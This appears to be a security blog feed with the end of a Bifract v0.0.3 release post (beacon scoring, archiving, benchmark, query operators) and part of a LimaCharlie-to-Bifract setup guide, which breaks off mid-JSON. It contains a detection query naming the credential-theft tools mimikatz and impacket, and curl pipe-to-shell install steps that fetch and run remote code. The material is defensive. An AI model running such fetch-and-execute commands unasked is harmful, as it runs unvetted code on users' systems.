
<p>Model output is also queryable from BQL with <code class="language-plaintext highlighter-rouge">model_lookup()</code>, which joins a model’s results back into a normal search. The model and the search don’t have to share a log source, which is the cross referencing I was after:</p>

<pre><code class="language-bql">event_id=3
| model_lookup(model="zeek_beacons", key=[src_ip, dst_ip, dst_port])
| beacon_score &gt; 0.5
| table(timestamp,image,dst_ip,dst_port,beacon_score,prevalence)
</code></pre>

<p>The model here is built on Zeek <code class="language-plaintext highlighter-rouge">conn.log</code>, but the search runs over Sysmon event ID 3, network connections. Zeek can see the timing well enough to score a beacon, but has no idea which process opened the connection. Sysmon knows the process and nothing about the pattern. Joining on source, destination, and port gives you a scored beacon with a process image attached to it.</p>

<div class="centered-image">
  <img src="/assets/images/bifract-v0.0.3/model_lookup.png" alt="A Sysmon network connection search joined against a Zeek beacon model, showing the process image, destination, and beacon score for each connection" />
</div>

<p>In this case that’s <code class="language-plaintext highlighter-rouge">SecurityHealthService.exe</code> beaconing to <code class="language-plaintext highlighter-rouge">24.199.110[.]233</code> on 443. That’s a real Windows binary name, but it’s running out of <code class="language-plaintext highlighter-rouge">AppData\Roaming</code> instead of <code class="language-plaintext highlighter-rouge">System32</code>.</p>

<p>Each model type exposes its own output columns, so a rarity lookup gives you <code class="language-plaintext highlighter-rouge">percent</code>, <code class="language-plaintext highlighter-rouge">confidence</code>, and <code class="language-plaintext highlighter-rouge">model_count</code>, while a first/last seen lookup gives you <code class="language-plaintext highlighter-rouge">first_seen</code>, <code class="language-plaintext highlighter-rouge">last_seen</code>, and <code class="language-plaintext highlighter-rouge">is_new</code>. Models export to YAML, so they can live in version control and move between fractals and deployments.</p>

<h2 id="apache-iceberg">Apache Iceberg</h2>

<p>In this release I’ve added Apache Iceberg as a way to store data longer than what you keep directly in ClickHouse, as well as a method of recovering from critical failures.</p>

<p>With it enabled, every ingested log is written to object storage (e.g., S3-compatible, Azure Blob) as Parquet with Iceberg metadata, independent of ClickHouse. ClickHouse becomes a bounded hot window governed by each fractal’s retention, and the archive holds the full history.</p>

<p>Parquet and Iceberg are open formats, which means any Iceberg-compatible reader can query the archive directly, even with Bifract gone. Here’s DuckDB reading one, no export step and nothing from Bifract in the loop:</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">INSTALL</span> <span class="n">iceberg</span><span class="p">;</span> <span class="k">LOAD</span> <span class="n">iceberg</span><span class="p">;</span>

<span class="k">CREATE</span> <span class="n">SECRET</span> <span class="n">archive</span> <span class="p">(</span><span class="k">TYPE</span> <span class="n">s3</span><span class="p">,</span> <span class="n">KEY_ID</span> <span class="s1">'...'</span><span class="p">,</span> <span class="n">SECRET</span> <span class="s1">'...'</span><span class="p">);</span>

<span class="k">SELECT</span> <span class="n">json_extract_string</span><span class="p">(</span><span class="n">norm_log</span><span class="p">,</span> <span class="s1">'$.event_id'</span><span class="p">)</span> <span class="k">AS</span> <span class="n">event_id</span><span class="p">,</span> <span class="k">count</span><span class="p">(</span><span class="o">*</span><span class="p">)</span> <span class="k">AS</span> <span class="n">n</span>
<span class="k">FROM</span> <span class="n">iceberg_scan</span><span class="p">(</span><span class="s1">'s3://your-bucket/bifract.db/f_&lt;fractal-id&gt;'</span><span class="p">)</span>
<span class="k">GROUP</span> <span class="k">BY</span> <span class="mi">1</span> <span class="k">ORDER</span> <span class="k">BY</span> <span class="n">n</span> <span class="k">DESC</span><span class="p">;</span>
</code></pre></div></div>

<p>Frequently queried fields are promoted to typed columns, the full normalized event is JSON in <code class="language-plaintext highlighter-rouge">norm_log</code>, and the original is in <code class="language-plaintext highlighter-rouge">raw_log</code>.</p>

<p>PyIceberg works too, and since it can attach to the same catalog Bifract writes through, it enumerates every fractal’s table rather than needing to be pointed at one.</p>

<h3 id="recall">Recall</h3>


<p><strong>Recall</strong> queries the Iceberg archive in place. It looks like a normal search, but every run is a server-side job that reads Parquet directly from object storage. The job runs server side, so navigating away or refreshing never cancels, and you can return to review the results.</p>

<div class="centered-image">
  <img src="/assets/images/bifract-v0.0.3/archive_2_recall.png" alt="A Recall search over the archive, scoped to an ingest-time window" />
</div>

<p>In a critical DR scenario you can restore recent logs from the archive back into ClickHouse, enough to get search, alerting, and dashboards working again. If you’re reaching for a multi-month restore to answer an investigative question, Recall is probably the right tool instead.</p>

<h2 id="benchmark">Benchmark</h2>

<p>The first question anyone asks is whether it handles their volume, so I ran a sustained 24 hour load test on DigitalOcean Kubernetes.</p>

<p>This is the upper end of what I’ve tested, not what it takes to get started. Bifract installs on a single Linux host with one command, and a single node covers most deployments; the cluster below is what the same software looks like when you scale it out.</p>

<p>Three ClickHouse shards at 32 vCPU and 64GB each, plus two nodes for the app and ingest tiers. The load generator ships in the repo as <code class="language-plaintext highlighter-rouge">bifract-loadgen</code>. It emits Sysmon shaped events built to resemble a real fleet rather than random noise: a few domains and destination IPs show up constantly while most are rare, hashes stay fixed per binary instead of changing every event, and each process reuses one GUID across its file, network, and DNS activity so the provenance edges are real.</p>

<p>Over the full 24 hours it sustained:</p>

<ul>

  <li><strong>9,798 events per second</strong>, 5.95 MB/s, <strong>502 GB</strong> delivered</li>
  <li>p50 of 125ms and p95 of 230ms, measured while ingesting</li>
  <li>382 rejections out of 1.69 million requests, and no other errors</li>
  <li>65% compression on the log table, though that number moves a lot with log shape; on other data I’ve had it sit closer to 75%</li>
</ul>

<p>That’s with endpoint behavioral analytics running and 932 Sigma rules evaluating against the same cluster. Alert evaluation dragged ingest down on an earlier deployment, so I’d already moved it onto a teed copy: a separate table holding only a few hours of data that alerting evaluates against instead of the full log store. Neither the analytics nor the rules showed up in the ingest numbers here. Keeping them on that small window rather than the whole history is what took the load off ClickHouse.</p>

<div class="centered-image">
  <img src="/assets/images/bifract-v0.0.3/benchmark-throughput-latency.svg" alt="Two stacked charts over 24 hours. Delivered throughput holds flat, averaging 9,798 events per second. Below it, ingest latency percentiles on a log scale: p50 at 125ms and p95 at 230ms both steady, while p99 at 1,542ms shows a much wider band, regularly dipping toward 700ms" />
</div>

<p>p50 is the median request and p95 is the slowest one in twenty, so together they describe both what a normal request costs and how bad the slow ones get. The second number is the one I care about, because a system can sit at a healthy median while a steady slice of requests stalls for seconds, and averages hide that completely.</p>

<p>The real ceiling turned out to be the managed load balancer in front of the cluster, not the cluster itself. At its default size, p50 sat at a healthy 45ms while p99, the slowest request in a hundred, stalled at 19 seconds. Resizing it brought p99 down to the level you see above, and p50 rose only because the cluster was finally taking full throughput. Nothing inside the cluster ever looked saturated, which is exactly why the slowest requests are the ones to watch.</p>

<div class="centered-image">
  <img src="/assets/images/bifract-v0.0.3/cpu_ram.png" alt="CPU and memory for the three ClickHouse shards over the 24 hour test, CPU peaking around 8 to 12 percent and memory holding flat near 4 percent, well short of saturation" />
</div>

<h2 id="query-language">Query Language</h2>

<p>BQL got three new operators for multi-term matching:</p>

<pre><code class="language-bql">image=~powershell,pwsh,cmd
image=^mimikatz,impacket
image=$exe,dll,bat
</code></pre>

<p><code class="language-plaintext highlighter-rouge">=~</code> is contains-any, <code class="language-plaintext highlighter-rouge">=^</code> is starts-with-any, and <code class="language-plaintext highlighter-rouge">=$</code> is ends-with-any, all case insensitive against a comma separated list. They’re faster than the equivalent regular expression because they compile down to ClickHouse’s <a href="https://clickhouse.com/docs/sql-reference/functions/string-search-functions">multi-search string functions</a> and pick up additional speed from available text indexes. Most of the regex I was writing was really just “does this field contain one of these strings”, which is served much better by these new operators. Regular expressions of course remain available for when you need them.</p>

<p><code class="language-plaintext highlighter-rouge">case</code> statements let you branch a query and run different pipe commands down each branch. Here every event is tagged with whether it was enriched, then charted over time in a single pass:</p>

<pre><code class="language-bql">artifact = Custom.Linux.Events.EBPF
| case {
  tracker_hit=true | process_enriched:=true;
  * | process_enriched:=false;
}
| timechart(span=15m,function=percent(process_enriched,parent_enriched))
</code></pre>

<p>There’s also <code class="language-plaintext highlighter-rouge">logSize()</code>, which returns the byte size of a log at query time. It works retroactively over all your data with no extra storage, which makes it a quick way to find out what’s driving your ingest volume:</p>

<pre><code class="language-bql">* | logSize() | groupby(computer_name, function=sum(_size))
</code></pre>


<p><code class="language-plaintext highlighter-rouge">mesh()</code> draws a graph from grouped connection data, one node per host and an edge for each pair that talked. Here it maps every RDP connection, and a host reaching out to a fan of external addresses on 3389 stands out at a glance:</p>

<pre><code class="language-bql">dst_port=3389
| groupby(src_ip,dst_ip,dst_port)
| mesh(src=src_ip,dst=dst_ip)
</code></pre>

<div class="centered-image">
  <img src="/assets/images/bifract-v0.0.3/mesh.png" alt="A mesh graph of RDP connections, nodes colored by /24 subnet and sized by volume, with one internal host fanning out to many external addresses" />
</div>

<h2 id="everything-else">Everything Else</h2>

<p>The rest of the release is full of redesign and performance work:</p>

<ul>
  <li><strong>Streaming results.</strong> Queries stream results back in windows with a cancel button, and the histogram and results table load asynchronously, so a broad query over a long window is usable before it finishes.</li>
  <li><strong>Query performance.</strong> Token prefiltering, PREWHERE usage, default bloom filter and set indexes on built-in fields, and a much faster log details pane.</li>
  <li><strong>Schema tab.</strong> An admin-only page for promoting frequently filtered attributes to indexed schema fields, with bloom filter or set indexes depending on cardinality, plus YAML import and export.</li>
  <li><strong>Shared dashboard links.</strong> Publish a dashboard to a link that renders server side.</li>
  <li><strong>MCP server.</strong> The <a href="https://docs.bifract.io/features/mcp-server/">MCP server</a> gained tools for the provenance graph, field discovery, behavioral models, and dashboards, so an agent can seed <code class="language-plaintext highlighter-rouge">pgr()</code> on a process and read the scored tree back without leaving the terminal. Client certificates and private CAs are supported for instances behind mTLS.</li>
  <li><strong>Ingestion.</strong> Ingest runs in its own containers separate from the app, with per-fractal partitioning, better shard balancing on Kubernetes, and dropped log tracking.</li>
</ul>

<h2 id="conclusion">Conclusion</h2>

<p>The provenance graph cuts endpoint noise down to what’s worth looking at, models give you baselines alongside your rules, and the Iceberg archive means your data outlives the database serving it. The archive is the newest and least proven of the three, and it’s the piece I expect to change most in the next few releases.</p>

<p>Check out the <a href="https://docs.bifract.io">docs</a> to get started, browse the source on <a href="https://github.com/zaneGittins/bifract">GitHub</a>, or star the repo if the project interests you. Issues and contributions are always welcome.</p>]]></content><author><name>Zane Gittins</name></author><summary type="html"><![CDATA[]]></summary></entry><entry><title type="html">Provenance Graphs from LimaCharlie Telemetry</title><link href="https://signalsleuth.io/2026/07/29/limacharlie-bifract.html" rel="alternate" type="text/html" title="Provenance Graphs from LimaCharlie Telemetry" /><published>2026-07-29T00:00:00+00:00</published><updated>2026-07-29T00:00:00+00:00</updated><id>https://signalsleuth.io/2026/07/29/limacharlie-bifract</id><content type="html" xml:base="https://signalsleuth.io/2026/07/29/limacharlie-bifract.html"><![CDATA[<!-- Post hero: LimaCharlie atoms resolving into graphs. Scattered hex glyphs
     snap together by matching identity into several separate provenance trees,
     which then reconnect through a shared object, before dissolving and
     repeating. No logos or labels, only the resolve. The markup here is a static
     settled state so the hero still reads with JavaScript off;
     assets/js/limacharlie-hero.js replaces and animates it on a loop. -->
<div class="lc-hero" aria-hidden="true">
  <svg viewBox="0 0 720 150" xmlns="http://www.w3.org/2000/svg">
    <g class="lc-edges">
      <!-- tree A -->
      <path class="lc-edge" d="M90 60 L170 42" />
      <path class="lc-edge" d="M90 60 L168 84" />
      <path class="lc-edge" d="M170 42 L250 34" />
      <path class="lc-edge" d="M170 42 L248 70" />
      <!-- tree B -->
      <path class="lc-edge" d="M430 95 L510 72" />
      <path class="lc-edge" d="M430 95 L512 118" />
      <path class="lc-edge" d="M510 72 L600 60" />
      <path class="lc-edge" d="M512 118 L598 104" />
      <!-- reconnection across the two trees -->
      <path class="lc-edge lc-reconnect" d="M248 70 L510 72" />
    </g>
    <g class="lc-nodes">
      <polygon class="lc-atom" points="95,60 92.5,64.33 87.5,64.33 85,60 87.5,55.67 92.5,55.67" />
      <polygon class="lc-atom" points="175,42 172.5,46.33 167.5,46.33 165,42 167.5,37.67 172.5,37.67" />
      <polygon class="lc-atom" points="173,84 170.5,88.33 165.5,88.33 163,84 165.5,79.67 170.5,79.67" />
      <polygon class="lc-atom" points="255,34 252.5,38.33 247.5,38.33 245,34 247.5,29.67 252.5,29.67" />
      <polygon class="lc-atom" points="253,70 250.5,74.33 245.5,74.33 243,70 245.5,65.67 250.5,65.67" />
      <polygon class="lc-atom" points="435,95 432.5,99.33 427.5,99.33 425,95 427.5,90.67 432.5,90.67" />
      <polygon class="lc-atom" points="515,72 512.5,76.33 507.5,76.33 505,72 507.5,67.67 512.5,67.67" />
      <polygon class="lc-atom" points="517,118 514.5,122.33 509.5,122.33 507,118 509.5,113.67 514.5,113.67" />
      <polygon class="lc-atom" points="605,60 602.5,64.33 597.5,64.33 595,60 597.5,55.67 602.5,55.67" />
      <polygon class="lc-atom" points="603,104 600.5,108.33 595.5,108.33 593,104 595.5,99.67 600.5,99.67" />
    </g>
  </svg>
</div>

<p>The <a href="/2026/07/29/bifract-v0.0.3.html">provenance graph</a> in Bifract v0.0.3 runs on whatever endpoint telemetry you normalize to the correct fields, and <a href="https://limacharlie.io">LimaCharlie</a> is a natural fit: a single lightweight agent for Linux and Windows that ships the process, network, and file events the graph is built on. This post is a complete setup guide, ending with <code class="language-plaintext highlighter-rouge">pgr()</code> running against real EDR data.</p>

<p>The pipeline is short, LimaCharlie outputs batched JSON straight to Bifract’s ingest endpoint, and a normalizer maps the fields on arrival.</p>

<p>Versions used here are LimaCharlie sensor v5.3.3, LimaCharlie CLI v5.5.4, and Bifract v0.0.3.</p>

<p>If you don’t have Bifract running yet, the setup wizard installs it on a single Linux host and handles SSL, passwords, Docker Compose, and database initialization:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>curl <span class="nt">-sfL</span> https://docs.bifract.io/install.sh | sh
</code></pre></div></div>

<h2 id="install-a-sensor">Install a sensor</h2>

<p>Create an installation key:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>limacharlie installation-key create <span class="se">\</span>
  <span class="nt">--description</span> <span class="s2">"bifract linux"</span> <span class="se">\</span>
  <span class="nt">--get</span>
</code></pre></div></div>

<p>Take the <code class="language-plaintext highlighter-rouge">key</code> from the response and install on the host:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>curl <span class="nt">-sL</span> https://downloads.limacharlie.io/sensor/linux/64 <span class="nt">-o</span> /usr/local/bin/lc_sensor
<span class="nb">chmod</span> +x /usr/local/bin/lc_sensor
/usr/local/bin/lc_sensor <span class="nt">-i</span> <span class="s1">'&lt;INSTALLATION_KEY&gt;'</span>
</code></pre></div></div>

<p>Confirm your sensor shows as online:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>limacharlie sensor list <span class="nt">--fields</span> sid,hostname,plat,is_online
</code></pre></div></div>

<h2 id="configure-limacharlie-logs">Configure LimaCharlie logs</h2>

<p>The Linux default collection profile already sends everything the provenance graph needs. Windows leaves out <code class="language-plaintext highlighter-rouge">REMOTE_PROCESS_HANDLE</code> and <code class="language-plaintext highlighter-rouge">NEW_REMOTE_THREAD</code>, so add those.</p>

<p>Exfil rules control which event types a sensor sends to the cloud. They live in a hive, LimaCharlie’s config store, so pull the record down, add your rules, and push it back:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>limacharlie hive get <span class="nt">--hive-name</span> extension_config <span class="nt">--key</span> ext-exfil <span class="o">&gt;</span> ext-exfil.json
<span class="c"># add your rules under data.exfil_rules.list, then:</span>
limacharlie hive <span class="nb">set</span> <span class="nt">--hive-name</span> extension_config <span class="se">\</span>
  <span class="nt">--key</span> ext-exfil <span class="nt">--input-file</span> ext-exfil.json <span class="nt">--enabled</span>
</code></pre></div></div>

<p>The rule to add alongside the existing <code class="language-plaintext highlighter-rouge">default-*</code> entries:</p>

<div class="language-json highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nl">"bifract-pgr-windows"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
  </span><span class="nl">"events"</span><span class="p">:</span><span class="w"> </span><span class="p">[</span><span class="s2">"REMOTE_PROCESS_HANDLE"</span><span class="p">,</span><span class="w"> </span><span class="s2">"NEW_REMOTE_THREAD"</span><span class="p">],</span><span class="w">
  </span><span class="nl">"filters"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="nl">"platforms"</span><span class="p">:</span><span class="w"> </span><span class="p">[</span><span class="s2">"windows"</span><span class="p">],</span><span class="w"> </span><span class="nl">"tags"</span><span class="p">:</span><span class="w"> </span><span class="p">[]</span><span class="w"> </span><span class="p">}</span><span class="w">
</span><span class="p">}</span><span class="w">
</span></code></pre></div></div>

<p>Restart the sensors for the changes to apply.</p>

<h2 id="how-limacharlie-identifies-processes">How LimaCharlie identifies processes</h2>

<p>Every LimaCharlie event has the same outer shape, an <code class="language-plaintext highlighter-rouge">event</code> object with the type-specific payload and a <code class="language-plaintext highlighter-rouge">routing</code> object with metadata. Inside <code class="language-plaintext highlighter-rouge">routing</code> are <strong>atoms</strong>, stable identifiers that connect events.</p>

<div class="language-json highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="p">{</span><span class="w">
  </span><span class="nl">"event"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
    </span><span class="nl">"COMMAND_LINE"</span><span class="p">:</span><span class="w"> </span><span class="s2">"/usr/sbin/sshd -D -R"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"FILE_PATH"</span><span class="p">:</span><span class="w"> </span><span class="s2">"/usr/sbin/sshd"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"PARENT"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
      </span><span class="nl">"FILE_PATH"</span><span class="p">:</span><span class="w"> </span><span class="s2">"/usr/sbin/sshd"</span><span class="p">,</span><span class="w">
      </span><span class="nl">"PROCESS_ID"</span><span class="p">:</span><span class="w"> </span><span class="mi">7137</span><span class="p">,</span><span class="w">
      </span><span class="nl">"THIS_ATOM"</span><span class="p">:</span><span class="w"> </span><span class="s2">"e0037075fab0ade4a1f519376a6671a7"</span><span class="w">
    </span><span class="p">},</span><span class="w">
    </span><span class="nl">"PROCESS_ID"</span><span class="p">:</span><span class="w"> </span><span class="mi">9454</span><span class="p">,</span><span class="w">
    </span><span class="nl">"USER_NAME"</span><span class="p">:</span><span class="w"> </span><span class="s2">"root"</span><span class="w">
  </span><span class="p">},</span><span class="w">
  </span><span class="nl">"routing"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
    </span><span class="nl">"event_time"</span><span class="p">:</span><span class="w"> </span><span class="mi">1785098792869</span><span class="p">,</span><span class="w">
    </span><span class="nl">"event_type"</span><span class="p">:</span><span class="w"> </span><span class="s2">"NEW_PROCESS"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"hostname"</span><span class="p">:</span><span class="w"> </span><span class="s2">"test-linux-sensor"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"parent"</span><span class="p">:</span><span class="w"> </span><span class="s2">"e0037075fab0ade4a1f519376a6671a7"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"this"</span><span class="p">:</span><span class="w"> </span><span class="s2">"b985029847dc8a82b46fccc96a667228"</span><span class="w">
  </span><span class="p">}</span><span class="w">
